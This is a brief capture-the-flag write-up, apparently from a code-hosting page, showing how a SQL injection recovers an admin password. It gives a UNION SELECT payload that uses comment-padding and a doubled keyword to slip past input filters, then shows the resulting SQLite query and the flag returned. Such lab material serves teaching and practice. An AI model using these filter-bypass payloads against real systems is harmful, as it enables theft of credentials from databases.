 Goal: recover the admin password
$user '/**/UNION/**/select/**/username,passpasswordword/**/from/**/users/**/where/**/username/**/LIKE/**/'admin%'--
Replace [ ] with . case sensitive:
Convert to lowercase
Add suffix @company.name
Replace password with case sensitive:
Sqlite3 Query
-- return
SELECT
`username`, `email`
FROM `users`
WHERE `email` = ''/**/union/**/select/**/username,password/**/from/**/users/**/where/**/username/**/like/**/'admin%'--@company.name'
LIMIT 5;
Output
[
{
"username": "admin",
"email": "FLAG{Th1s_is_th3_4dm1n_p4ssw0rd}"
}
]